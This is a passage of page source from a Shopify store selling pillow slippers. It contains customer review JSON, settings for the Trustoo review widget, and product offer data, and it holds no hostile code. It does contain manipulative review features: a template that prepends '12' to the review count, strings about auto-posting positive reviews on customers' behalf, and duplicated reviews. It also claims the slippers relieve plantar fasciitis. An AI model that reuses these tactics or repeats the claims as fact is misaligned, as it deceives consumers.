comfortable and I just love wearing them.  I have problems with my feet and they are the right shoes","commented_at":"2021-09-14 20:59:01","verified_badge":2,"reply_content":"Thank you for the photo review Agnes!","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/fbe34c37-0b86-4940-98fb-52ab0d90510c.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/fbe34c37-0b86-4940-98fb-52ab0d90510c.jpg?x-oss-process=style/trustoo_small","width":375,"height":500,"average_hue":"#5d5c52","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/fbe34c37-0b86-4940-98fb-52ab0d90510c.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Sootheez Comfy Slippers"},{"id":25626031,"star":5,"author":"Diane ","author_country":"","content":"I love these shoes they have really helped me with my heel pain. It's like a crutch. It really makes my feet feel better. They are so comfortable. Glad I found these. When I don't have them on   I have to look for them because it's almost like I'm  walking on clouds","commented_at":"2021-08-10 00:00:00","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/d3fe89c6-d07e-4b0b-9b0c-09031a065ca4.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/d3fe89c6-d07e-4b0b-9b0c-09031a065ca4.jpg?x-oss-process=style/trustoo_small","width":500,"height":375,"average_hue":"#766152","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/d3fe89c6-d07e-4b0b-9b0c-09031a065ca4.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Sootheez Comfy Slippers"},{"id":25625996,"star":5,"author":"Nasim ","author_country":"","content":"I absolutely LOVE my slippers! The orange is bright, fun, and beautiful.  My package came quickly. Above all, I purchased for the support as I have plantar facitis.  These slippers are supper comfortable and I have no doubt that they will prevent these flares from this very painful foot problem. I'll order more! Nasim","commented_at":"2021-07-13 14:58:35","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/b043889b-e402-4243-9c95-391e78c17b6f.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/b043889b-e402-4243-9c95-391e78c17b6f.jpg?x-oss-process=style/trustoo_small","width":500,"height":375,"average_hue":"#ab9e95","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/b043889b-e402-4243-9c95-391e78c17b6f.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Sootheez Comfy Slippers"},{"id":25627215,"star":5,"author":"Nasim ","author_country":"","content":"I absolutely LOVE my slippers! The orange is bright, fun, and beautiful.  My package came quickly. Above all, I purchased for the support as I have plantar facitis.  These slippers are supper comfortable and I have no doubt that they will prevent these flares from this very painful foot problem. I'll order more! Nasim","commented_at":"2021-07-13 14:58:00","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/2c272659-a9fa-4329-bd95-5ca3bac4e115.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/2c272659-a9fa-4329-bd95-5ca3bac4e115.jpg?x-oss-process=style/trustoo_small","width":500,"height":375,"average_hue":"#ab9e95","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/2c272659-a9fa-4329-bd95-5ca3bac4e115.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Sootheez Comfy Slippers"},{"id":25625979,"star":5,"author":"KAYLA D. B. ","author_country":"","content":"Consider me influenced. So comfy","commented_at":"2021-06-07 17:28:34","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/25972077-532b-4cfa-9403-df50725ab84b.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/25972077-532b-4cfa-9403-df50725ab84b.jpg?x-oss-process=style/trustoo_small","width":500,"height":375,"average_hue":"#5c6860","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/25972077-532b-4cfa-9403-df50725ab84b.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Sootheez Comfy Slippers"},{"id":25627198,"star":5,"author":"KAYLA D. B. ","author_country":"","content":"Consider me influenced. So comfy","commented_at":"2021-06-07 17:28:00","verified_badge":2,"reply_content":"","resources":[{"src":"https://img.trustoo.io/pro/24750882915/2025/12/7/3c1aa861-dff5-4153-9b1c-998cf1e3f6fa.jpg?x-oss-process=style/trustoo_big","thumb_src":"https://img.trustoo.io/pro/24750882915/2025/12/7/3c1aa861-dff5-4153-9b1c-998cf1e3f6fa.jpg?x-oss-process=style/trustoo_small","width":500,"height":375,"average_hue":"#5c6860","resource_type":1,"video_player_url":"","card_thumbnail_url":"https://img.trustoo.io/pro/24750882915/2025/12/7/3c1aa861-dff5-4153-9b1c-998cf1e3f6fa.jpg?x-oss-process=style/trustoo_card_small"}],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":"Premium Sootheez Comfy Slippers"}]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"4.78","total_reviews":1429,"total_star1":5,"total_star2":10,"total_star3":47,"total_star4":172,"total_star5":1195,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "24750882915"
  script.dataset.page = "product"
	script.dataset.productId = "4690987122787"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 24750882915,
	productName : "Premium Sootheez Comfy Slippers",
	productId : 4690987122787,
	productImage : ["\/\/sootheez.com\/cdn\/shop\/products\/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076","\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171","\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171","\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171","\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171","\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171","\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171","\/\/sootheez.com\/cdn\/shop\/products\/stripes-benifits.png?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/41gBbgLIws_mid.jpg?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/1.jpg?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/WeChat_Image_20200831163442.png?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/WeChat_Image_20200831163434.png?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/WeChat_Image_20200831163438.png?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929","\/\/sootheez.com\/cdn\/shop\/products\/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":2,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":1,"is_show_review_number":2,"is_show_review_title":2,"is_activate_product_rating":2,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":2,"font_color":"#303030","star_color":"#00B67A","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#1877F2","badge_text_color":"#303030","button_bg_color":"#FFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"en","lang_reviews":"Reviews","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":10,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":5,"rating_filter":2,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":1,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":1,"store_avatar_src":"","store_name":"Sootheez","item_type":2,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Customer Reviews & Results","no_reviews":"There are no reviews yet.","no_questions":"There are no questions yet.","write_reviews":"Write a review","displayed_anonymously":"","name":"Your name","email":"Your email","feedback":"Share your feedback with us now","required":"Please fill in this field","email_error":"This is not a valid email format","add_photo":"Add photo","submit":"Submit review","success_message":"Thanks!","submitted_successfully":"Your review has been published","continue_shopping":"Continue","star":"Star","reviews":"Reviews","error_tip":"Sorry, something went wrong, please try again later","more":"More","submitting":"Submitting","show_full_review":"Show full review","helpful":"Helpful?","sort_by":"Sort by","sort_by_options":["Photo priority","Newest","Highest Ratings","Lowest Ratings","Featured"],"verified_purchase":"Verified purchase","you_rating":"Rating","phone":"Phone number","reply":"Reply","shop_name":"{{shop_name}}","item_type":"Item type:","product_pages_reviews":"{{star}} ({{review_number}} Reviews)","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Verified Buyer Experiences","copy_succ":"Copy successfully","search_not_prod":"We couldn't find any matching products.","total_review":"12{{review_number}} Verified Reviews","review_with_content":"Sootheez.com","no_content_review":"Be the first to leave a detailed review!","summary":{"product_summary_title":"What customers are saying","product_summary_generated":"AI generated from customer reviews","home_summary_title":"What customers are saying","home_summary_generated":"AI generated from customer reviews"},"separate_review_form":{"slide_1_title":"How would you rate this item?","slide_2_title":"Show it off","slide_2_subtitle":"We'd love to see it in action!","slide_3_title":"Tell us more!","slide_4_title":"About you","slide_5_title":"Thanks!","slide_5_subtitle":"Your review has been published","discount":"Get {{Discount}} off your next purchase!","add_photo":"Add photo","or":"Or","add_video":"Add video","back":"Back","skip":"Skip","uploading":"Uploading","uploading_video_tip":"Uploading video,please wait...","next":"Next","content_from_placeholder":"Share your experience","your_name":"Your name","email":"Email","done":"Done","continue":"Continue","rating_options":["Love it","Like it!","It's okay","Didn't like it","Hate it"],"discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been published! Here is a {{currency}}{{Discount_amount}} off coupon code to use on your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get {{currency}}{{Discount_amount}} off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}. Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been submitted! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"average","header_review_count_text":"reviews","text":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"photo":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"},"barrage":{"title":"Our customers love us","desc":"{{total_rating}} star Based on {{total_reviews}}  reviews"}},"all_in_one_from":{"write_reviews":"Write a review","or":"Or","add_video":"Add video","discount_setting":{"title":"You've got a {{currency}}{{Discount_amount}} off coupon!","subtitle":"Your review has been published! Here is a {{currency}}{{Discount_amount}} off coupon code to use on your next purchase.","tip_1":"Add photos get {{currency}}{{Discount_amount}} off your next purchase!","tip_2":"Post real feelings get {{currency}}{{Discount_amount}} off your next purchase!","tip_3":"Sharing your experience to get {{currency}}{{Discount_amount}} off for your next purchase!","copy":"Copy","no_discount":"Add your photo or video to the review and help our community of shoppers!","photo_discount":"Add a photo to get {{currency}}{{Discount_amount}} off for your next purchase!","video_discount":"Add a video to get {{currency}}{{Discount_amount}} off for your next purchase!"},"review":"Review","title":"Title","select_product_title":"Select product","search_product_input_prompt":"Search products by name...","add_media_to_review":"Add media to your review for {{product_title}}, Get {{currency}}{{Discount_amount}} off for your next purchase!","add_photo_or_video":"Add a photo or video","no_thanks":"No thanks","thanks_for_feedback":"Thanks for your feedback","see_other_products":"See other products","use_discounts":"Use discounts","close":"Close","attr_next":"Next","attr_skip":"Skip","add_media_review":"Add media to your review for {{product_title}}, Get {{currency}}{{discount_amount}} off for your next purchase!","done_text":"Done","copy":"Copy","feedback_message":"Your review has been submitted! You'll get {{discountVal}} off your next purchase.","privacy_policy":"Privacy Policy","terms":"Terms","consent_text":"By submitting this review, you agree to Trustoo.io's {{privacy_policy}} and {{terms}} regarding the processing of your personal data.","select_all":"Select all that apply","choose_one":"Choose one","error_file_tip":"Upload stopped, unsupported file detected.","upload_tip":"Uploading. Please submit after it finishes."},"referral":{"discount":"Give {{currency}}{{friend_discount}}","reward":"Get {{currency}}{{advocate_reward}}","gift":"Give your friends a gift!","reward_desc":"For every friend that uses their {{currency}}{{friend_discount}} discount, you’ll get a {{currency}}{{advocate_reward}} discount as well!","newOnly":"Discount limited to new customers only","code":"Get Discount Code","got_discount_title":"You got {{currency}}{{friend_discount}} off!","got_discount_desc":"Thanks to your friend, you have a {{currency}}{{friend_discount}} discount to shop at {{shop_name}}","copy":"Copy","continue":"Continue","applied":"Code will be applied at checkout","amount_tip":"Minimum purchase amount: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"You cannot refer yourself, sorry. But don’t worry, referring friends and family works great.","copied":"Copied"},"question_and_answer":{"title":"Questions","ask_a_question":"Ask a question","helpful":"Was this helpful?","desc_placeholder":"Please describe your question in detail...","submitted":"Your question has been submitted. You will be notified via email when the answer is given.","question":"Question","thanks":"Thanks!","submit_question":"Submit question","publish_title":"Is it public?","public_options_yes":"Yes","public_options_no":"No"},"checkout":{"title":"The system will automatically give a positive review if no evaluation is made within the specified time.","desc":"You can modify the reviews at any time through the link provided in the email.","content":"{{review_number}}+  5-star  reviews","badge1":"Shopify keeps your information and payment safe","badge2":"Please modify the text in \"Custom language text\"","badge3":"Please modify the text in \"Custom language text\""},"thankyou":{"title":"About automatic positive reviews","desc":"By agreeing, you authorize {{Store Name}} to automatically submit positive reviews on your behalf if no reviews are made within a certain period after you place an order, and you can update these reviews at any time","agree":"I Agree","notAgree":"I Do Not Agree"},"time_ago":{"just":"Just","minute":"{{time_number}} minute ago","hour":"{{time_number}} hour ago","day":"{{time_number}} day ago","month":"{{time_number}} month ago","year":"{{time_number}} year ago","minutes":"{{time_number}} minutes ago","hours":"{{time_number}} hours ago","days":"{{time_number}} days ago","months":"{{time_number}} months ago","years":"{{time_number}} years ago"},"store_review":{"write_btn_text":"Write a store review","tab_name":"Reviews"},"customer_extensions":{"store_review_title":"Store reviews","store_no_review_prompt":"Share your experience with this store.","product_review_title":"Product reviews","product_no_review_prompt":"No products purchased yet","order_button":"Go to Order","edit_review_button":"Edit Reviews","select_product":"Select the product you want to feedback","next_button":"Next","product_information":"What do you think about {{product_title}}?","media_reminder":"Add Photos","submit_button":"Submit Reviews","thank_you_message":"Thank you for your review!","done_button":"Done","write_review_title":"Write a review","submit_review_button":"Submit Review","no_reviews_found":"No reviews found for your orders.","write_review_button":"Write a review","store_review_button":"Write a store review","review_title":"Review Title","review_comment":"Review Comment"},"preview":{"sandbox_preview":"You are in a sandbox preview area. This is not your actual store page. All comments and data here are example data and <b>will not appear in your live store</b>. You can also check your real store here.","no_review":"You don't have any reviews yet. Add or collect your own to see them live in your store!","activate_widget":"You can also activate this widget directly from your admin to match your store's style and preferences. Click <0>here</0> to start.","check_store":"Check live store","import_reviews":"Import reviews","collect_reviews":"Collect reviews","photo_carousel":"Recommended Widgets: Photo carousel ","ai_summary":"Recommended Widgets: AI summary "},"review_tab_name":"Reviews"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":1,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":2,"discount_setting":{"discount_for_photo_reviews":0,"currency":"$","discount_type":1,"discount_value":"","discount_incentive_conditions":1,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":3,"item_padding":2,"border_radius":2,"is_activated":0,"reviews_type":2,"title_align":"left","style":1,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#00B67A","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    24750882915
</script><script id="tt_product" type="application/json">
    {"id": 4690987122787,"title": "Premium Sootheez Comfy Slippers", "image_url": "//sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b.jpg?v=1644992076&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>

<script>
  var trustoo_ld_json = `{
    "@context": "https://schema.org",
    "@id": "https://sootheez.com/products/pillow-slippers#product",
    "@type": "Product",
    "name": "Premium Sootheez Comfy Slippers",
    "brand": {
      "@type": "Brand",
      "name": "Sootheez"
    },
    "category": "Shoes",
    "sku": "MG710khaki36/37-1pair",
    "mpn": "742761126550",
    "description":"Enjoy ultimate comfort with Sootheez pillow slippers, designed for plantar fasciitis relief. Stylish support for men and women—step into pain-free living today!",
    "url": "https://sootheez.com/products/pillow-slippers","image": "https://sootheez.com/cdn/shop/products/HEIH8630_1024x1024_2x_aa57d6c2-1ccf-4864-b594-912c0c05db6b_1000x.jpg?v=1644992076","itemCondition": "https://schema.org/NewCondition",
    "offers": [{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=39748380393571#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=39748380393571",
        "sku": "MG710khaki36/37-1pair",
        "mpn": "742761126550",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126550"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=33000308801635#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=33000308801635",
        "sku": "MG710black36/37-1pair",
        "mpn": "742761126567",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126567"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=33000308834403#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=33000308834403",
        "sku": "MG710orange36/37-1pair",
        "mpn": "742761126574",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126574"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=33000308867171#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=33000308867171",
        "sku": "MG710yellow36/37-1pair",
        "mpn": "742761126581",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126581"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=33000308899939#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=33000308899939",
        "sku": "MG710pink36/37-1pair",
        "mpn": "742761126598",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126598"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=39752044052579#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=39752044052579",
        "sku": "MG710blue36/37-1pair",
        "mpn": "742761126604",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126604"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=39748380426339#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=39748380426339",
        "sku": "MG710khaki38/39-1pair",
        "mpn": "742761126611",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126611"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=33000308932707#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=33000308932707",
        "sku": "MG710black38/39-1pair",
        "mpn": "742761126628",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126628"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=33000308965475#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=33000308965475",
        "sku": "MG710orange38/39-1pair",
        "mpn": "742761126635",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126635"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=33000308998243#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=33000308998243",
        "sku": "MG710yellow38/39-1pair",
        "mpn": "742761126642",
        "availability" : "https://schema.org/OutOfStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126642"},{
        "@type": "Offer",
        "@id": "https://sootheez.com/products/pillow-slippers?variant=33000309031011#offer","price": "34.99","priceCurrency": "USD",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://sootheez.com/products/pillow-slippers?variant=33000309031011",
        "sku": "MG710pink38/39-1pair",
        "mpn": "742761126659",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-16","gtin12": "742761126659"},{
        "@type": "Offer",
